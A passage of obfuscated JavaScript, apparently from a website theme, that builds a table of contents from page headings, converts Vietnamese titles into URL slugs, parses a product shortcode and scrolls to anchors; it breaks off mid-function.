_0x40797b={'pnRFe':_0x5ad66f(0x961,0xe42,0xc4a,0x10ce,0xddf)+_0x5ad66f(0x56,-0x54d,-0x6,-0x191,0x4c7)+_0x9af252(0x529,0xb25,0xa8d,0x566,0x1118)+_0x9af252(0xe58,0x10c3,0xc20,0xb4e,0x1165)+'|2','JxiPN':_0x9af252(0xc16,0x8e8,0x248,0x7fe,0x9e7)+'>','gBFkR':_0x5ad66f(0x110c,0xdb9,0xc1a,0x63f,0x1211)+_0x13886c(0xfe7,0x9bd,0x843,0xadb,0xb56)+_0x9af252(0x629,0x4dd,-0x1ad,0x50b,0x333)+_0x13886c(0x5a2,0x133,0x300,0x40d,0x617)+'\x22>','JTfSy':_0x13886c(0xa60,0xa1d,0xeca,0x969,0x6c8)+_0x273d55(0xd6e,0x97e,0xcf7,0x67c,0xc6d)+_0x5ad66f(-0x11f,0x5d9,0x481,0x5cd,0xa61)+_0x13886c(0x788,0x9df,0xc62,0xdad,0x132f)+_0x5ad66f(0x77d,0x19e,0xe5,0x223,0x803)+_0x5ad66f(-0x6db,-0x3ba,-0xd5,-0x32f,-0x4ef)+'n>','sqiqA':_0x9af252(0x1084,0x10a6,0x142c,0x15b6,0xe94)+_0x273d55(0x98d,0xddf,0xc1d,0xccb,0xd56)+_0x273d55(0xcee,0x9c7,0xb28,0xecd,0xb98)+_0x344fbd(0x89b,0xccc,0x8dd,0x9ad,0xb0a)+'\x22>','NfNPn':_0x13886c(0x8f2,0x10c1,0x76d,0xe9d,0xf82)+_0x273d55(0x77b,0x6be,0x138d,0xccb,0x10d5)+_0x9af252(0x1,0x4dd,0x7aa,0x14b,0x673)+_0x13886c(0x382,0x66b,0x9b4,0x925,0xaaa)+_0x273d55(0x28b,-0xf2,0x9ee,0x5cd,0x796)+_0x9af252(0xb94,0xec8,0x101c,0x13ec,0xedd),'sYOMq':_0x273d55(0xcae,0x12fa,0xa34,0x108d,0xbd3)+_0x5ad66f(0xd03,0xa33,0x858,0x1d1,0x617)+_0x13886c(0xa8c,0xe3c,0x1291,0xcdd,0xf5b)+_0x344fbd(0x7ee,0xe91,0xb9f,0x167,0x6b0),'mtLGE':_0x5ad66f(-0x3ac,-0x539,0x179,0x5f2,-0x32e)+'>','Qswbh':_0x9af252(0x1060,0xb72,0x1137,0xcd9,0x5c7)+_0x9af252(0xa1f,0x695,0x9a0,0x3c6,0x419)+_0x9af252(0x323,0x90c,0x9a1,0x827,0xbfc)+_0x9af252(0x123,0x66b,0x277,0x2c,0x6c7)+_0x5ad66f(0x252,-0x24,0x2ff,-0x1d8,0x43d)+_0x13886c(0x7d3,0x178,-0x33,0x3d7,-0x162)+_0x5ad66f(0x339,0xca,0x203,-0x51,0x7fb)+_0x344fbd(0x1e6,0x231,0x14b,-0x494,0x3f5)+'n>','rgJBF':function(_0x23fec5,_0x3b5a71){return _0x23fec5>_0x3b5a71;},'ndNzR':function(_0xd13a04,_0x41516e){return _0xd13a04+_0x41516e;},'TbrAJ':function(_0x4fc3b5,_0x195518){return _0x4fc3b5+_0x195518;},'OXaBa':_0x9af252(0x703,0xb72,0xe59,0xe3e,0x8b8)+'>','VJVgo':_0x273d55(0x96d,0x2a7,-0x249,0x39e,0x6f8)+'n>','lPbuS':function(_0x3bd5ed,_0x493f24){return _0x3bd5ed==_0x493f24;},'lWFFE':function(_0x35471e,_0x54ba60){return _0x35471e(_0x54ba60);},'OCxjt':_0x5ad66f(0x442,0x3cc,0x476,0x4c7,-0x261)+_0x13886c(0x51b,0x262,0x8ff,0x789,0x586),'WtTst':function(_0x10c279,_0x5d99d8){return _0x10c279-_0x5d99d8;},'LJuwD':function(_0x335425,_0x26730b){return _0x335425!==_0x26730b;},'fcOHP':_0x273d55(0x31e,0x4e3,-0xb4,0x4e6,0xaa8),'KPSZJ':_0x5ad66f(0xa49,0x500,0xa07,0x1000,0x502),'iVPxk':function(_0x17ef31,_0x1cfcf4){return _0x17ef31===_0x1cfcf4;},'wgSvw':_0x344fbd(0xad1,0x1132,0xc82,0xf1d,0x575),'EKibt':function(_0x4d2148,_0x3ca057){return _0x4d2148(_0x3ca057);},'eplCN':function(_0x2bea1b,_0x776f52){return _0x2bea1b===_0x776f52;},'OVGSb':_0x13886c(0x240,0x1e5,-0x2dd,0x1a0,0x1d0),'Zepxw':function(_0x109fea,_0x802f1){return _0x109fea<_0x802f1;},'pStjS':_0x273d55(0x508,0x399,0x455,0xa69,0xe06),'PqYut':_0x13886c(0xaa6,0xb74,0x434,0x7dd,0x680),'oTKML':function(_0x3a77c6,_0x6c986e){return _0x3a77c6!==_0x6c986e;},'vzGAi':_0x344fbd(0xdc1,0x1161,0x105b,0x1028,0xc97),'wLnQh':_0x273d55(0x5bc,0x8b6,0x2,0x6ca,0x3fe),'RpqSC':function(_0x3b8e36,_0x100e4a){return _0x3b8e36===_0x100e4a;},'EVuvK':_0x13886c(0x749,0x73e,0x1129,0xe51,0x88c),'YMVBo':_0x5ad66f(0xe9d,0x7a0,0xce8,0xb63,0x61a),'XXwhJ':_0x273d55(0x944,0xedf,0xcf1,0xd77,0xb83),'DsMiq':_0x13886c(0xf0e,0x653,0x7fc,0xc8c,0x568),'nyPwT':function(_0x26546c,_0x59bbe4,_0x4c5288,_0x9b055d){return _0x26546c(_0x59bbe4,_0x4c5288,_0x9b055d);},'wrRPg':function(_0xdf5bee,_0x1bdc8d){return _0xdf5bee+_0x1bdc8d;}},_0x2de7ea;function _0x9af252(_0x219d5f,_0x396684,_0x4df4d1,_0x27ba2e,_0x26279b){return _0x309c68(_0x219d5f-0x191,_0x396684-0x30,_0x4df4d1-0x1,_0x396684- -0xed,_0x219d5f);}function _0x5ad66f(_0x3ae00a,_0x16bfdf,_0x26794e,_0x1bad92,_0x2d22e7){return _0x3019c5(_0x3ae00a-0x173,_0x16bfdf-0x13,_0x26794e-0x2e,_0x3ae00a,_0x26794e-0x7e);}do{if(_0x40797b[_0x13886c(-0x16,0x322,-0x5f,0x3b2,0x312)](_0x40797b[_0x344fbd(0x60b,-0xe3,0x4e8,0x691,0x563)],_0x40797b[_0x13886c(0x3f1,-0x14a,-0x483,0x2a8,-0xb)]))_0x2de7ea=_0x858044[_0x344fbd(0x712,0xd66,0x182,0xe0e,0xa5d)]();else{var _0x432bc2=_0x40797b[_0x273d55(0x12e9,0x1152,0x10a6,0xe0f,0x917)][_0x9af252(0x9ae,0xa72,0x6e6,0x639,0x711)]('|'),_0x1cc8a2=0xb*-0x18+-0x872+0x1*0x97a;while(!![]){switch(_0x432bc2[_0x1cc8a2++]){case'0':_0x4c9485+=_0x40797b[_0x273d55(0x2c0,0xa8d,-0x35e,0x3a0,0x4f4)];continue;case'1':_0x58b88b+=_0x40797b[_0x344fbd(0x1e8,0x6fd,0x82d,0x4ef,0x725)];continue;case'2':_0x340a7d+=_0x40797b[_0x5ad66f(-0x149,0x375,-0xd3,0x575,-0x2dd)];continue;case'3':_0x3bc959+=_0x40797b[_0x5ad66f(0x23e,0x2e1,-0xd3,0x23e,-0x7bf)];continue;case'4':_0x5070c1+=_0x40797b[_0x9af252(0x107f,0x9a2,0xf46,0xb61,0xce6)];continue;case'5':_0x1705b4+=_0x40797b[_0x13886c(-0x237,-0x16a,0x237,0x3a8,-0x154)];continue;case'6':_0x409116+=_0x40797b[_0x273d55(0xea5,0x1291,0x599,0xc10,0x902)];continue;case'7':_0x21aa1a+=_0x40797b[_0x344fbd(0xb0a,0x6b7,0x613,0xb85,0x121b)];continue;case'8':_0xb0e892+=_0x40797b[_0x13886c(0x487,0x358,0x453,0x402,0x6b)];continue;case'9':_0x4c3359+=_0x1b19c5[_0x273d55(0x1138,0x1265,0xf9d,0xbc8,0x640)+'ce'](/\\r\\n/g,_0x40797b[_0x5ad66f(0x6c9,0x2d,0xa5,-0x103,0x5d0)]);continue;case'10':_0x55b766+=_0x40797b[_0x13886c(0x66e,0x6aa,0x427,0x860,0x710)];continue;}break;}}}while(_0x2de7ea&&!/^h[123]$/i[_0x5ad66f(0x6e9,0x62f,0x240,-0xe2,0x454)](_0x2de7ea[_0x273d55(0x900,0xa33,0xa4e,0xf14,0x1080)+'me']));if(_0x2de7ea){if(_0x40797b[_0x5ad66f(0x481,0xd3c,0xad4,0xf94,0xac5)](_0x40797b[_0x13886c(0x9e3,0x709,0x1154,0xd70,0x976)],_0x40797b[_0x344fbd(0xda8,0xf82,0x101a,0xbfe,0x116d)])){var _0xd125d3,_0xccbf19,_0x1d2220,_0x1ef7b7=_0x40797b[_0x344fbd(0xfd8,0x1655,0x127b,0xf01,0xa03)](parseInt,_0x2de7ea[_0x344fbd(0xd5c,0x1349,0xb05,0x641,0xdc3)+'me'][_0x5ad66f(0x51e,0x51c,0x2c9,-0x105,0x86e)+_0x273d55(0xa5d,0x1830,0xfb3,0x114c,0x12f5)](-0x1*0x11a1+-0x97+0x1239)),_0x2d6d10=-0x7*-0x3eb+-0xe30+-0xd3d;if(_0x40797b[_0x9af252(0x1ff,0x403,0x580,0x182,-0x291)](_0x1ef7b7,_0x334891))_0x40797b[_0x5ad66f(0x2c0,0x8f0,0x8ae,0xe06,0x9df)](_0x40797b[_0x344fbd(0x8b8,0x32a,0x59a,0x5e7,0x2b8)],_0x40797b[_0x273d55(0x7c6,0x6f4,0x7bf,0xa70,0x103d)])?_0x1d2220=0x1eb4+-0x169f+-0x815:_0x41bbb2=_0x2dd2c7[_0x344fbd(0x712,0x4e2,0xd28,0xb6f,0x61a)]();else{if(_0x40797b[_0x273d55(0xf64,0x10b0,0x9fc,0xb2d,0xc0e)](_0x1ef7b7,_0x334891)){if(_0x40797b[_0x344fbd(0xd8f,0xe38,0x842,0x13b1,0xda8)](_0x40797b[_0x5ad66f(-0x3b2,0x159,-0x54,0x11d,0x51d)],_0x40797b[_0x9af252(0x37f,0x438,0x48,0x8f,0x8f6)])){_0x1d2220=-0x3*0xc1d+-0x2237+0x468e;do{if(_0x40797b[_0x273d55(0x1178,0x1620,0xdbc,0xf47,0xa4b)](_0x40797b[_0x344fbd(0x264,0x99,-0x38e,0x251,0x560)],_0x40797b[_0x9af252(-0xfe,0x435,0x6ad,0x8b0,0x15f)]))_0x4e9f7a=_0x4e9f7a[_0x5ad66f(0x486,0x895,0x6d4,0x246,0xcb9)+_0x344fbd(0xedf,0xec3,0xeab,0x971,0x148c)][_0x273d55(0xdea,0xeef,0x961,0xb47,0x120f)+_0x5ad66f(0x9e0,0x102f,0xc24,0x1179,0xe11)],_0x1d2220--;else return!![];}while(_0x40797b[_0x5ad66f(-0x4d0,-0x5de,0x2e,0x409,0x491)](_0x1d2220,_0x40797b[_0x344fbd(0x7b3,0xc40,0x373,0xc59,0x3ad)](_0x1ef7b7,_0x334891)));}else{if(_0x40797b[_0x5ad66f(-0x1b8,0x1dd,0x2e,-0xcd,-0x279)](_0x25d3bd[_0x13886c(0x67f,0x7e4,-0x305,0x1b5,-0x3b)+_0x13886c(-0x3ef,0x850,0x47d,0x31d,0x3fe)+'f']('.'),-0x2*0x115+-0x20b3+0x22dd))var _0x392a93=_0x4328fa[_0x9af252(0x332,0x755,0x39c,0xbd1,0xd16)+'r'](_0x40797b[_0x344fbd(0xf96,0x160e,0x13e2,0x93e,0x8fc)](_0x43f9ca[_0x9af252(0x137,0x3be,-0x30,-0x47,-0x2ae)+_0x344fbd(0x355,0x4b8,-0x267,0x511,0x702)+'f']('.'),-0xf95+-0x1b67+0x2afe));else _0x392a93=_0x59d5db;return _0x392a93[_0x273d55(0x802,0x6ca,0xa9b,0x547,0x3fb)+_0x13886c(0x648,0x74c,0x121a,0xd02,0x1017)+'e']()[_0x273d55(0xb32,0x694,0xb4c,0xbc8,0x1037)+'ce'](/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a')[_0x273d55(0x606,0xefe,0xfa6,0xbc8,0xb8a)+'ce'](/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e')[_0x344fbd(0xa10,0x962,0x111b,0x38b,0xb1c)+'ce'](/ì|í|ị|ỉ|ĩ/g,'i')[_0x5ad66f(0xa83,0xa3c,0x755,0x1bb,0x5ed)+'ce'](/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o')[_0x9af252(0x102a,0xbe1,0x119a,0x11ed,0xfc2)+'ce'](/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u')[_0x9af252(0x124a,0xbe1,0xd93,0x6c8,0xc1c)+'ce'](/ỳ|ý|ỵ|ỷ|ỹ/g,'y')[_0x344fbd(0xa10,0xe03,0xcd2,0xe64,0x571)+'ce'](/đ/g,'d')[_0x13886c(0x10da,0x615,0x549,0x9d8,0xda6)+'ce'](/\u0300|\u0301|\u0303|\u0309|\u0323/g,'')[_0x13886c(0x10ca,0x10dd,0xb7c,0x9d8,0xaa9)+'ce'](/\u02C6|\u0306|\u031B/g,'')[_0x273d55(0xb58,0xf55,0x109f,0xbc8,0x890)+'ce'](/[^\w ]+/g,'')[_0x9af252(0xf5a,0xbe1,0xb58,0xc01,0x1086)+'ce'](/ +/g,'-');}}else{if(_0x40797b[_0x13886c(0x5a1,0x1fc,-0x361,0x2b1,0x2a9)](_0x1ef7b7,_0x334891)){if(_0x40797b[_0x5ad66f(0x12f0,0x869,0xcfb,0xf44,0xf31)](_0x40797b[_0x9af252(0x6a1,0x54d,0x26d,0x643,0x940)],_0x40797b[_0x344fbd(0x1ba,-0x1ba,0x7c1,0x6,-0x4fb)])){_0x1d2220=0x1264+0xf81+-0x21e5*0x1;do{if(_0x40797b[_0x5ad66f(-0x240,-0x2be,0x1fc,0x7ab,0x25c)](_0x40797b[_0x9af252(0x143a,0xe12,0xce5,0x748,0x799)],_0x40797b[_0x344fbd(0x782,0x795,0x582,0x759,0x1de)]))_0x2d7b1b+=_0x40797b[_0x344fbd(0x22b,0x587,0x641,0x630,-0x30c)](_0x40797b[_0x9af252(0xe07,0x1167,0x17da,0xc88,0x1628)](_0x40797b[_0x273d55(0xde4,0x611,0x1190,0xad4,0x116d)],_0x40c2dd),_0x40797b[_0x273d55(0xb7d,0xc46,0x14d9,0xf38,0xe06)]);else{_0xccbf19=_0x4e9f7a[_0x13886c(0xf5d,0xafc,0x1148,0xe60,0x12c9)+_0x13886c(0xb85,0x2d3,0x8ab,0x7f2,0x2ff)];if(_0x40797b[_0x344fbd(0x232,0x673,0x643,0x652,0x3cc)](_0xccbf19,null))_0xccbf19=_0x4e9f7a[_0x13886c(0x90d,0x1506,0xfcf,0xe8b,0x817)+_0x9af252(0x4af,0x5c3,0x400,0x703,0x6c0)+'d'](document[_0x5ad66f(0x1344,0xba5,0xc64,0x1339,0x1374)+_0x5ad66f(0x777,-0x246,0x3f7,-0x311,0x7cf)+_0x9af252(0xd56,0x962,0xefb,0x53a,0xe5b)]('li'));_0x4e9f7a=_0xccbf19[_0x344fbd(0xec3,0xe4e,0xe19,0x1136,0xf5e)+_0x273d55(0x8a9,0x41d,0x7fa,0x5aa,0xcf)+'d'](document[_0x5ad66f(0x919,0xe02,0xc64,0x839,0xb78)+_0x273d55(0x5b3,0x871,0xabf,0x86a,0xd49)+_0x273d55(0xaae,0x9df,0x7a0,0x949,0xf67)]('ol')),_0x1d2220++;}}while(_0x40797b[_0x273d55(0x7e2,0x92b,0x11ec,0xb2d,0x955)](_0x1d2220,_0x40797b[_0x273d55(0xa9a,0x3bf,0xaab,0x96b,0x1003)](_0x1ef7b7,_0x334891)));}else{_0x100ddd=_0x443e6a[_0x9af252(0x99c,0x1069,0x10bd,0xbdd,0xfcf)+_0x273d55(0x102f,0x2b2,0x727,0x9e2,0x1037)];if(_0x40797b[_0x9af252(0x65e,0x403,-0xe0,0x739,0x184)](_0x3393cb,null))_0x4d2e83=_0x3eeb72[_0x9af252(0x15d8,0x1094,0x101c,0xf2e,0xa5c)+_0x9af252(0xce0,0x5c3,0xcf4,0x3d6,0xb79)+'d'](_0x1ca862[_0x9af252(0x1350,0x10f0,0x140a,0x1428,0xd92)+_0x344fbd(0x6b2,0x1ad,0x182,0xd45,0x7d9)+_0x344fbd(0x791,0x83d,0x141,0xaa,0xc45)]('li'));_0x25439d=_0xff1193[_0x13886c(0x11bb,0xad0,0x13d8,0xe8b,0x1561)+_0x13886c(0x909,-0x207,0x2b3,0x3ba,0xa8f)+'d'](_0xb5508b[_0x273d55(0xbf7,0x141c,0xecf,0x10d7,0x1578)+_0x273d55(0x6d0,0x170,0x861,0x86a,0xcbd)+_0x13886c(0x618,0xe24,0x106,0x759,0xe2e)]('ol')),_0x4a88ad++;}}}}_0xccbf19=_0x4e9f7a[_0x13886c(0xfb2,0xd87,0x1072,0xe8b,0x11eb)+_0x5ad66f(0x3c3,0x513,0x137,0x791,0x51e)+'d'](document[_0x5ad66f(0x771,0x1173,0xc64,0x8b5,0xbd3)+_0x9af252(0xe79,0x883,0x8a5,0xf0c,0xcbf)+_0x344fbd(0x791,0x147,0x4ce,0x4bf,0xa46)]('li')),_0xccbf19[_0x13886c(0xcec,0x4d8,0x19e,0x620,0x69e)+_0x13886c(0xa28,0x537,0x2fb,0x78a,0x4f2)]=_0x40797b[_0x344fbd(0xf96,0x979,0xfaa,0x1409,0x14ae)](_0x40797b[_0x9af252(0x3b6,0x3fc,0x20f,0x2fa,0x60a)](_0x40797b[_0x344fbd(0x4c0,0x267,0x643,-0x199,-0x25c)],_0x2de7ea[_0x273d55(0xedf,0x9cb,0x995,0x810,0x889)+_0x9af252(0xb9f,0x993,0xbd0,0xb0b,0xe23)]),_0x40797b[_0x273d55(0x544,0x2f9,0x81a,0x511,0x4d8)]),_0x40797b[_0x5ad66f(0x7cd,0x8f5,0x862,0x955,0x6db)](buildRec,_0x858044,_0x4e9f7a,_0x40797b[_0x344fbd(0x77d,0xd96,0x134,0xa2b,0x18d)](_0x334891,_0x1d2220));}else{var _0x5e7d45=_0x40797b[_0x13886c(0x547,0x9bd,0x85a,0x474,0x832)](_0x1dfdb4,_0x2d0d4e)[_0x344fbd(0x565,0x125,0x6c0,0x95f,0x92c)+'t']()[_0x5ad66f(0x1182,0xe9f,0xafa,0x115f,0xe8c)];_0x40797b[_0x344fbd(0x4ac,0x702,0x36,0x83d,0xaa1)](_0x33657c,_0x40797b[_0x5ad66f(0xf16,0x2cd,0x970,0x9a3,0x477)])[_0x9af252(0x4f4,0x718,0x8d0,0xa6e,0x5f4)+'te']({'scrollTop':_0x40797b[_0x13886c(0x86b,0x72d,0x1a8,0x77b,0xca5)](_0x5e7d45,0x5ac+0x1*0x179b+-0x1c4d)},-0xad0+-0x1bbf+0x1*0x29af);}}}function convertToSlug(_0x444fc6){function _0xaca7ed(_0x909f7d,_0x5c695d,_0x514ecc,_0x54c8c9,_0x45fd94){return _0x151c7b(_0x909f7d-0x1d4,_0x5c695d- -0x1eb,_0x514ecc-0x130,_0x54c8c9-0x94,_0x514ecc);}function _0x205336(_0xd484d0,_0x412787,_0x93efba,_0x3e64ae,_0x4edab1){return _0x27d942(_0xd484d0-0x134,_0x412787-0xd3,_0x93efba,_0x3e64ae-0x18c,_0x4edab1-0x113);}var _0xbc0166={'eBqeu':function(_0x26b69d,_0x5ef650){return _0x26b69d==_0x5ef650;},'BBXUd':function(_0x24baef,_0x950c5c){return _0x24baef(_0x950c5c);},'JPlfd':function(_0x375580,_0x182cc8){return _0x375580>_0x182cc8;},'oPMQl':function(_0x55eeb1,_0x12dd30){return _0x55eeb1!==_0x12dd30;},'zwOUz':_0x205336(0x37e,0x34f,0x4ad,0x109,0x1fa),'uJlOD':_0xaca7ed(0xb38,0xbb9,0xddb,0x1084,0x5bb),'rKbcz':function(_0x4e4315,_0x511cff){return _0x4e4315+_0x511cff;}};if(_0xbc0166[_0x2b893e(0x1413,0x11d6,0xde0,0x155d,0x13ad)](_0x444fc6[_0x3764a7(0x16a,0xb81,0x456,0xcd0,0x5a8)+_0x2b893e(0xd7a,0x734,0x997,0x856,0x236)+'f']('.'),-0xbf*0x2+-0x1ec9+0x1*0x2047)){if(_0xbc0166[_0xaca7ed(-0x3e2,0x2b4,-0x1d7,0x81e,-0x25c)](_0xbc0166[_0x3764a7(0xd79,0x41e,0x4ff,0xbde,0xae1)],_0xbc0166[_0xaca7ed(0x624,0xb11,0x1117,0xbfa,0xe4a)]))var _0xa90ec8=_0x444fc6[_0x1530fa(0xd1,-0x14d,0x9f6,0x5a7,0x1ab)+'r'](_0xbc0166[_0x1530fa(0x7e0,0x3c3,0x6d3,0x768,0x917)](_0x444fc6[_0x2b893e(0x937,0x5cc,0x722,0x414,0x394)+_0x3764a7(0x7ad,0x8eb,0xac4,0xbfc,0x710)+'f']('.'),-0x2250+0xddd*-0x2+-0x26*-0x1a2));else{if(_0xbc0166[_0x3764a7(0x13b9,0xc1c,0xed8,0x1497,0xf38)](_0x1b75f4,''))_0xbc0166[_0x1530fa(0x10e5,0xbfa,0xb74,0xf81,0xbc8)](_0x99bccb,_0x13e1db)[_0xaca7ed(0x11df,0xbb5,0x117b,0x7a2,0x107d)+'e']();}}else _0xa90ec8=_0x444fc6;function _0x1530fa(_0x7090c6,_0x434824,_0x31dcdb,_0x4d5e24,_0x5628d5){return _0x27d942(_0x4d5e24-0x219,_0x434824-0x12a,_0x5628d5,_0x4d5e24-0x166,_0x5628d5-0xb7);}function _0x3764a7(_0x755987,_0x541b4c,_0x1fe847,_0x246924,_0x48f9f4){return _0x3019c5(_0x755987-0x15,_0x541b4c-0x1ef,_0x1fe847-0x1f3,_0x541b4c,_0x48f9f4-0x6f4);}function _0x2b893e(_0x56ea5d,_0x438478,_0x5a0980,_0x476b1a,_0x36bcb8){return _0x3019c5(_0x56ea5d-0x171,_0x438478-0x1d2,_0x5a0980-0x141,_0x476b1a,_0x438478-0x718);}return _0xa90ec8[_0x2b893e(0x6f1,0x76e,0xbcd,0xd46,0x18e)+_0xaca7ed(0x4b0,0xb69,0xa72,0xf7f,0xd2c)+'e']()[_0x1530fa(0x91d,0x4e2,0xd02,0xa33,0x9e6)+'ce'](/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a')[_0xaca7ed(0x3ac,0x83f,0x8af,0xdba,0x65d)+'ce'](/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e')[_0xaca7ed(0xb65,0x83f,0x4ee,0xaee,0x431)+'ce'](/ì|í|ị|ỉ|ĩ/g,'i')[_0x1530fa(0x56a,0x4d3,0x647,0xa33,0x37b)+'ce'](/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o')[_0x1530fa(0x67d,0xc05,0x1138,0xa33,0x982)+'ce'](/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u')[_0xaca7ed(0x569,0x83f,0x64e,0x5c3,0x730)+'ce'](/ỳ|ý|ỵ|ỷ|ỹ/g,'y')[_0x2b893e(0x139c,0xdef,0xe0c,0xf1c,0xe31)+'ce'](/đ/g,'d')[_0x2b893e(0xad7,0xdef,0x1171,0xecc,0x8b6)+'ce'](/\u0300|\u0301|\u0303|\u0309|\u0323/g,'')[_0x205336(0x94e,0xd38,0x7e2,0xb87,0x5ee)+'ce'](/\u02C6|\u0306|\u031B/g,'')[_0x1530fa(0xb90,0x3b3,0x10d6,0xa33,0x1058)+'ce'](/[^\w ]+/g,'')[_0x1530fa(0x7b7,0x366,0x4f6,0xa33,0x1040)+'ce'](/ +/g,'-');}function caiIdSp(){var _0x4503cf={'imJqB':function(_0x581b8f,_0x51dd96){return _0x581b8f(_0x51dd96);},'hCBpB':function(_0x315941,_0x2a82ad){return _0x315941!==_0x2a82ad;},'ieVcH':_0x49ead4(0x15da,0x174d,0x182c,0xfef,0x12e3),'dKWzh':function(_0x48c7a3,_0x3d92b9){return _0x48c7a3+_0x3d92b9;},'yqnbd':function(_0x1f00d1,_0x454486){return _0x1f00d1+_0x454486;},'wUHDs':_0x490ac4(0xc29,0x752,0x8a1,0xa39,0xfbe),'xqmmL':_0x49ead4(0x201,0xa69,0x951,0x2fe,0x82c)+'>','NHKAN':_0x490ac4(0xf74,0x888,0xe13,0x124a,0xcc8)+_0x49ead4(0xdc0,0x6db,0xb14,0xd27,0x765)+_0x490ac4(0x866,0x74f,0x62c,0x3b3,0x8fc)+_0x490ac4(0xc97,0x7a4,0x113c,0xd27,0x88c)+_0x15b550(-0x260,-0x65c,-0x1ce,0x6bf,0x28)+_0x40cfcf(0xdb3,0xbc2,0x162e,0x1480,0xfe9)+_0x4a1143(0xa0e,0xb24,0xa29,0xb84,0x53a)+_0x15b550(0xd3d,0x4f5,0x434,0x340,0x6a2)+_0x49ead4(0x9ff,0x8d3,0xcaf,0xa15,0x6ca)+_0x4a1143(0x423,0x614,0x9c1,0xc7c,0x613)+_0x490ac4(0x75a,0x678,0xa91,0x6f5,0xca2)+_0x49ead4(0xa71,0xd25,0x1fa,0xb91,0x876)+_0x490ac4(0xe33,0xcbe,0x7e7,0xbe7,0x10ff)+_0x40cfcf(0x329,0xb3d,0x2d9,0xb34,0x422)+_0x40cfcf(0x247,0x45c,0x8f8,0x99d,0x96a),'sYmVh':_0x40cfcf(0xb39,0x1208,0x793,0xc1d,0xbb4)+_0x490ac4(0xcb7,0xc98,0x1254,0x11d8,0x11e9),'qtHYH':_0x4a1143(0x58f,0x24f,0x8b6,0x1d3,0xc79)+_0x15b550(0xd76,0x644,0x234,0xdd0,0x89a)+_0x490ac4(0xc3c,0xff1,0x10e4,0xcbc,0xf70)+_0x490ac4(0xbac,0x10b7,0x7a7,0xa87,0x1062),'oKMCN':_0x40cfcf(0xbf4,0x10fb,0x11cc,0xdd4,0xdcb),'efrra':_0x15b550(0xd72,0xabb,0x352,0xc5f,0x782),'aaqDl':_0x15b550(0x49d,0xedd,0xe1c,0x6bf,0x8f1)+_0x49ead4(0x127d,0x5d6,0x82f,0xa76,0xb4e),'iJoWL':function(_0x1a829a,_0x2ea924,_0x8de294){return _0x1a829a(_0x2ea924,_0x8de294);},'UQqKd':function(_0xd4f42,_0x22020f){return _0xd4f42>_0x22020f;},'RERnL':_0x4a1143(0x710,0x76f,0x393,0x6ec,0x729)+_0x4a1143(-0x3b7,0x1f6,0x1ae,0x5b1,0x46a),'pXfrL':function(_0x226a8e,_0x2483a3){return _0x226a8e(_0x2483a3);},'tsceK':function(_0x5b864b,_0x1f98b9){return _0x5b864b(_0x1f98b9);},'pLpyz':_0x40cfcf(0xbc,0x6c3,0x87b,0x177,0x452)+_0x49ead4(0x816,0xb16,0x803,0x134,0x62a)+'oc','wfanW':function(_0x1e0789,_0x5e3b76){return _0x1e0789!==_0x5e3b76;},'aAYMW':_0x4a1143(-0x202,-0x9f,0x392,0x3f8,-0x131),'GIijO':_0x4a1143(0x714,0x58c,0x961,0x953,0x973)};function _0x15b550(_0x430213,_0x49d3f5,_0xf83c3b,_0x542a87,_0x532be3){return _0x27d942(_0x532be3- -0x7d,_0x49d3f5-0x1a6,_0x430213,_0x542a87-0x63,_0x532be3-0x4f);}function _0x40cfcf(_0x5decb7,_0x2885c3,_0x3d276b,_0x421d5c,_0x32f208){return _0x309c68(_0x5decb7-0xf4,_0x2885c3-0x46,_0x3d276b-0x87,_0x32f208- -0x2af,_0x421d5c);}var _0x25af53=_0x4503cf[_0x490ac4(0xdec,0x10a0,0x1145,0xe24,0xa90)]($,_0x4503cf[_0x15b550(0x2ae,0xd8d,0x53e,0xd29,0x824)])[_0x49ead4(-0xf7,0x908,0x32e,0x370,0x5b3)](),_0x3cb387=_0x25af53[_0x40cfcf(0xd2f,0x8d7,0x1f2,0xd7d,0x8ab)](/\[Products:([0-9,\s]+)]/g);function _0x490ac4(_0x33dd77,_0xd05771,_0x35185d,_0x3f0038,_0x1b6308){return _0x3019c5(_0x33dd77-0xd3,_0xd05771-0x120,_0x35185d-0x146,_0x35185d,_0x33dd77-0x3d8);}function _0x49ead4(_0x505da9,_0x5aec77,_0x43b1f2,_0x3637e6,_0x8430d8){return _0x2141b2(_0x505da9-0x1c2,_0x505da9,_0x8430d8-0x8c,_0x3637e6-0xd4,_0x8430d8-0x14f);}function _0x4a1143(_0x3b00f1,_0x3b6533,_0x2e5c66,_0x356b07,_0x2fcfcf){return _0x151c7b(_0x3b00f1-0x173,_0x2e5c66- -0x239,_0x2e5c66-0x184,_0x356b07-0x1ad,_0x3b00f1);}if(_0x3cb387){if(_0x4503cf[_0x49ead4(0xcc3,0x7bc,0x98e,0xd6f,0xcd8)](_0x4503cf[_0x15b550(-0x207,-0x1d3,0x8d3,0x439,0x3b0)],_0x4503cf[_0x490ac4(0x5b8,0x4fc,0x523,0x16d,0x7d9)])){var _0xdafd46=_0x25af53;_0x3cb387[_0x4a1143(0x4f5,0x1c5,0x779,0x3f7,0x130)+'ch'](function(_0x1c0a06,_0x45d57b){function _0x42ff16(_0x3b5850,_0x3e6fb2,_0x4aa7ea,_0x3e1e42,_0x4d71d9){return _0x15b550(_0x3e1e42,_0x3e6fb2-0x8a,_0x4aa7ea-0x1b6,_0x3e1e42-0xba,_0x3e6fb2- -0x137);}function _0x2e1516(_0x239ba6,_0xafc0dd,_0x391704,_0x3afb9b,_0x8c642c){return _0x490ac4(_0x8c642c-0x246,_0xafc0dd-0x9e,_0x391704,_0x3afb9b-0xbb,_0x8c642c-0xe0);}function _0x376a51(_0x3b49bd,_0x316c63,_0x3ea45b,_0x4f01e9,_0x186d68){return 